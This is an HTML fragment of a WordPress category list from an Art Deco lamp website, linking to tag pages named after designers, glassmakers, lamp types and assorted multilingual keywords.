	<li class="cat-item cat-item-1568"><a href="https://lampeartdeco.org/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://lampeartdeco.org/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://lampeartdeco.org/category/lampadaire/" >lampadaire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://lampeartdeco.org/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://lampeartdeco.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://lampeartdeco.org/category/lampe-veilleuse/" >lampe-veilleuse</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://lampeartdeco.org/category/lampeappliques/" >lampeappliques</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://lampeartdeco.org/category/lampeart/" >lampeart</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://lampeartdeco.org/category/lampen/" >lampen</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://lampeartdeco.org/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://lampeartdeco.org/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://lampeartdeco.org/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://lampeartdeco.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://lampeartdeco.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://lampeartdeco.org/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://lampeartdeco.org/category/leds/" >leds</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://lampeartdeco.org/category/legras/" >legras</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://lampeartdeco.org/category/leleu/" >leleu</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://lampeartdeco.org/category/leon/" >léon</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://lampeartdeco.org/category/leselampe/" >leselampe</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://lampeartdeco.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://lampeartdeco.org/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://lampeartdeco.org/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://lampeartdeco.org/category/livestyle/" >livestyle</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://lampeartdeco.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://lampeartdeco.org/category/lorrain/" >lorrain</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://lampeartdeco.org/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://lampeartdeco.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://lampeartdeco.org/category/loys/" >loys</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://lampeartdeco.org/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://lampeartdeco.org/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://lampeartdeco.org/category/lumi/" >lumi</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://lampeartdeco.org/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://lampeartdeco.org/category/luminaires/" >luminaires</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://lampeartdeco.org/category/luminator/" >luminator</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://lampeartdeco.org/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://lampeartdeco.org/category/lustres/" >lustres</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://lampeartdeco.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://lampeartdeco.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://lampeartdeco.org/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://lampeartdeco.org/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://lampeartdeco.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://lampeartdeco.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://lampeartdeco.org/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://lampeartdeco.org/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://lampeartdeco.org/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://lampeartdeco.org/category/mahey/" >mahey</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://lampeartdeco.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://lampeartdeco.org/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://lampeartdeco.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://lampeartdeco.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://lampeartdeco.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://lampeartdeco.org/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://lampeartdeco.org/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://lampeartdeco.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://lampeartdeco.org/category/marie-claude/" >marie-claude</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://lampeartdeco.org/category/marrakesh/" >marrakesh</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://lampeartdeco.org/category/marron/" >marron</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://lampeartdeco.org/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://lampeartdeco.org/category/massin/" >massin</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://lampeartdeco.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://lampeartdeco.org/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://lampeartdeco.org/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://lampeartdeco.org/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://lampeartdeco.org/category/maynadier/" >maynadier</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://lampeartdeco.org/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://lampeartdeco.org/category/mazdaleuchte/" >mazdaleuchte</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://lampeartdeco.org/category/mchel/" >mchel</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://lampeartdeco.org/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://lampeartdeco.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://lampeartdeco.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://lampeartdeco.org/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://lampeartdeco.org/category/mirval/" >mirval</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://lampeartdeco.org/category/mobilier/" >mobilier</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://lampeartdeco.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://lampeartdeco.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://lampeartdeco.org/category/moderniste/" >moderniste</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://lampeartdeco.org/category/mofem/" >mofem</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://lampeartdeco.org/category/molins/" >molins</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://lampeartdeco.org/category/moll/" >moll</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://lampeartdeco.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://lampeartdeco.org/category/montieres/" >montieres</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://lampeartdeco.org/category/monture/" >monture</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://lampeartdeco.org/category/morand/" >morand</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://lampeartdeco.org/category/morin/" >morin</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://lampeartdeco.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://lampeartdeco.org/category/mougin/" >mougin</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://lampeartdeco.org/category/mulaty/" >mulaty</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://lampeartdeco.org/category/muller/" >muller</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://lampeartdeco.org/category/mustdunet/" >mustdunet</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://lampeartdeco.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://lampeartdeco.org/category/n9446/" >n9446</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://lampeartdeco.org/category/nailcrust/" >nailcrust</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://lampeartdeco.org/category/nails/" >nails</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://lampeartdeco.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://lampeartdeco.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lampeartdeco.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://lampeartdeco.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://lampeartdeco.org/category/nover/" >nover</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://lampeartdeco.org/category/noverdy/" >noverdy</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://lampeartdeco.org/category/nutella/" >nutella</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://lampeartdeco.org/category/obus/" >obus</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://lampeartdeco.org/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://lampeartdeco.org/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://lampeartdeco.org/category/ogive/" >ogive</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://lampeartdeco.org/category/ongles/" >ongles</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://lampeartdeco.org/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://lampeartdeco.org/category/orientale/" >orientale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://lampeartdeco.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://lampeartdeco.org/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://lampeartdeco.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://lampeartdeco.org/category/ozean/" >ozean</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://lampeartdeco.org/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://lampeartdeco.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://lampeartdeco.org/category/pairart/" >pairart</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://lampeartdeco.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://lampeartdeco.org/category/pairtable/" >pairtable</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://lampeartdeco.org/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://lampeartdeco.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://lampeartdeco.org/category/pate/" >pate</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://lampeartdeco.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://lampeartdeco.org/category/paul-ami/" >paul-ami</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://lampeartdeco.org/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://lampeartdeco.org/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://lampeartdeco.org/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://lampeartdeco.org/category/perfume/" >perfume</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://lampeartdeco.org/category/perzel/" >perzel</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://lampeartdeco.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://lampeartdeco.org/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://lampeartdeco.org/category/petitot/" >petitot</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://lampeartdeco.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://lampeartdeco.org/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://lampeartdeco.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://lampeartdeco.org/category/pieds/" >pieds</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://lampeartdeco.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://lampeartdeco.org/category/pierrefonds/" >pierrefonds</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://lampeartdeco.org/category/piguet/" >piguet</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://lampeartdeco.org/category/pipistrello/" >pipistrello</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://lampeartdeco.org/category/plafond/" >plafond</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://lampeartdeco.org/category/plafonnier/" >plafonnier</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://lampeartdeco.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://lampeartdeco.org/category/pochoir/" >pochoir</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://lampeartdeco.org/category/polissage/" >polissage</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://lampeartdeco.org/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://lampeartdeco.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://lampeartdeco.org/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://lampeartdeco.org/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://lampeartdeco.org/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://lampeartdeco.org/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://lampeartdeco.org/category/primaflore/" >primaflore</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://lampeartdeco.org/category/primavera/" >primavera</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://lampeartdeco.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://lampeartdeco.org/category/projecten/" >projecten</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://lampeartdeco.org/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://lampeartdeco.org/category/puel-detot/" >puel-detot</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://lampeartdeco.org/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://lampeartdeco.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://lampeartdeco.org/category/ranc/" >ranc</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://lampeartdeco.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://lampeartdeco.org/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://lampeartdeco.org/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://lampeartdeco.org/category/ravaud/" >ravaud</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://lampeartdeco.org/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://lampeartdeco.org/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://lampeartdeco.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://lampeartdeco.org/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://lampeartdeco.org/category/redefining/" >redefining</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://lampeartdeco.org/category/reinhard/" >reinhard</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://lampeartdeco.org/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://lampeartdeco.org/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://lampeartdeco.org/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://lampeartdeco.org/category/reoccurring/" >reoccurring</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://lampeartdeco.org/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://lampeartdeco.org/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://lampeartdeco.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://lampeartdeco.org/category/rethondes/" >rethondes</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://lampeartdeco.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://lampeartdeco.org/category/retrosamme/" >retrosamme</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://lampeartdeco.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://lampeartdeco.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://lampeartdeco.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://lampeartdeco.org/category/robj/" >robj</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://lampeartdeco.org/category/rochard/" >rochard</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://lampeartdeco.org/category/rodiere/" >rodière</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://lampeartdeco.org/category/romantische/" >romantische</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://lampeartdeco.org/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://lampeartdeco.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://lampeartdeco.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://lampeartdeco.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://lampeartdeco.org/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://lampeartdeco.org/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://lampeartdeco.org/category/sabino/" >sabino</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://lampeartdeco.org/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://lampeartdeco.org/category/sarsaparilla/" >sarsaparilla</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://lampeartdeco.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://lampeartdeco.org/category/schlafzimmer/" >schlafzimmer</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://lampeartdeco.org/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://lampeartdeco.org/category/schneider-charder-lampe/" >schneider-charder-lampe</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://lampeartdeco.org/category/schneider-lampe/" >schneider-lampe</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://lampeartdeco.org/category/schneiderle/" >schneiderle</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://lampeartdeco.org/category/schnierder/" >schnierder</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://lampeartdeco.org/category/schone/" >schöne</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://lampeartdeco.org/category/scraproom/" >scraproom</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://lampeartdeco.org/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://lampeartdeco.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://lampeartdeco.org/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://lampeartdeco.org/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://lampeartdeco.org/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://lampeartdeco.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://lampeartdeco.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://lampeartdeco.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://lampeartdeco.org/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://lampeartdeco.org/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://lampeartdeco.org/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://lampeartdeco.org/category/siegel/" >siegel</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://lampeartdeco.org/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://lampeartdeco.org/category/signebaccarat/" >signébaccarat</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://lampeartdeco.org/category/signierte/" >signierte</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://lampeartdeco.org/category/simonet/" >simonet</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://lampeartdeco.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://lampeartdeco.org/category/siperbe/" >siperbe</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://lampeartdeco.org/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://lampeartdeco.org/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://lampeartdeco.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://lampeartdeco.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://lampeartdeco.org/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://lampeartdeco.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://lampeartdeco.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://lampeartdeco.org/category/statut/" >statut</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://lampeartdeco.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://lampeartdeco.org/category/stehlampe/" >stehlampe</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://lampeartdeco.org/category/stil/" >stil</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://lampeartdeco.org/category/stilux/" >stilux</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://lampeartdeco.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://lampeartdeco.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://lampeartdeco.org/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://lampeartdeco.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://lampeartdeco.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://lampeartdeco.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://lampeartdeco.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://lampeartdeco.org/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://lampeartdeco.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://lampeartdeco.org/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://lampeartdeco.org/category/suprb/" >suprb</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://lampeartdeco.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://lampeartdeco.org/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://lampeartdeco.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://lampeartdeco.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://lampeartdeco.org/category/tamara/" >tamara</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://lampeartdeco.org/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://lampeartdeco.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://lampeartdeco.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://lampeartdeco.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://lampeartdeco.org/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://lampeartdeco.org/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://lampeartdeco.org/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://lampeartdeco.org/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://lampeartdeco.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://lampeartdeco.org/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://lampeartdeco.org/category/torcheres/" >torcheres</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://lampeartdeco.org/category/toupie/" >toupie</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://lampeartdeco.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://lampeartdeco.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://lampeartdeco.org/category/transforme/" >transforme</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://lampeartdeco.org/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://lampeartdeco.org/category/transformez/" >transformez</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://lampeartdeco.org/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://lampeartdeco.org/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://lampeartdeco.org/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://lampeartdeco.org/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://lampeartdeco.org/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://lampeartdeco.org/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://lampeartdeco.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://lampeartdeco.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://lampeartdeco.org/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://lampeartdeco.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://lampeartdeco.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://lampeartdeco.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://lampeartdeco.org/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://lampeartdeco.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://lampeartdeco.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://lampeartdeco.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://lampeartdeco.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://lampeartdeco.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://lampeartdeco.org/category/unite/" >unite</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://lampeartdeco.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://lampeartdeco.org/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://lampeartdeco.org/category/uvas/" >uvas</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://lampeartdeco.org/category/valentina/" >valentina</a>
</li>
